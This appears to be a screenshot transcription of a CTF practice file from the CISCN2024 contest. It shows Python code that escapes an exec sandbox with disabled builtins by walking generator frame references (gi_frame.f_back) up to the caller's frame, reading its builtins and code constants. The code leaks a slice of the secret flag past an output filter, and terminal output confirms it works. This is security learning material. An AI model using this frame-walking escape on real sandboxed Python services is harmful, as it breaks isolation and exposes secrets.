 D: > CTF > CISCN2024 > python_learning > frame_example.py > ...
13 def func():
14     def f():
15         yield g.gi_frame.f_back
16     g = f() #生成器
17     frame = [x for x in g][0]
18     builtin = frame.f_back.f_back.f_back.f_locals['_'+'_builtins_'+'_']
19     code = frame.f_back.f_back.f_back.f_code
20     print(code.co_consts[11:12][0][0:5])
21 func()
22 '''
23 outputIO = StringIO()
24 with redirect_stdout(outputIO):
25     random.seed(str(time.time()) + "THIS_IS_THE_FLAG" + str(time.time()))
26     code = compile(codes, "<My_SandBox>", "exec")
27     exec(code, {
28         "__builtins__": None,
29         "randint": random.randint,
30         "randrange": random.randrange,
31         "seed": random.seed,
32         "print": print
33     }, None)
34 output = outputIO.getvalue()
35
36 if "THIS_IS_THE_FLAG" in output:
37     print("这 runtime 你就嘎嘎写吧， 一写一个不吱声啊，点儿都没拦住！")
38     print("bad code-operation why still happened ah?")
39 else:
40     print(output)
问题 8 输出 调试控制台 终端 端口
THIS_
[Done] exited with code=0 in 0.066 seconds
[Running] python -u "d:\CTF\CISCN2024\python_learning\frame_example.py"
THIS_
[Done] exited with code=0 in 0.062 seconds